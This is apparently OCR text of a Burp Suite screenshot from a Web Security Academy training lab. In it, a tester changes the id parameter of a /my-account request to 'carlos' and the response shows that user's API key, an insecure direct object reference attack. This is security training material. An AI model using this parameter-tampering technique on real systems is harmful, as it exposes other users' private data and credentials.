 Burp Project Intruder Repeater Window AutoRepeater Help Turbo Intruder Burp Suite Professional v2023.3.1 - Temporary Proje...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Setting
Learn Handy Collaborator Autorize AutoRepeater
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0a4c0081045cf03380c6e4ee00c100d2.web-security-academy.net HTTP/2
Request
Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host:
0a4c0081045cf03380c6e4ee00c100d2.web-security-academy.ne
t
3 Cookie: session=kdzBTbdGV8A8MHp277woucw2Kre68qHa
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120",
"Google Chrome";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a4c0081045cf03380c6e4ee00c100d2.web-security-ac
ademy.net/login
16 Accept-Encoding: gzip, deflate
Response
Pretty Raw Hex Render \n
56 <div id=account-content>
57 <p>
Your username is: carlos
</p>
58 <div>
Your API Key is:
81NORFxw99QnzSbAJLpdhdOsTdiDCFou
</div>
<br/>
59 <form class="login-form" name="change-email-form
" action="/my-account/change-email" method="POST
">
60 <label>
Email
</label>
61 <input required type="email" name="email"
value="">
62 <input required type="hidden" name="csrf"
value="Hbu2P4ITV7NXWPJ3RE1MgFBK228YoVTw">
63 <button class='button' type='submit'>
Update email
</button>
64 </form>
65 </div>
66 </div>
67 </section>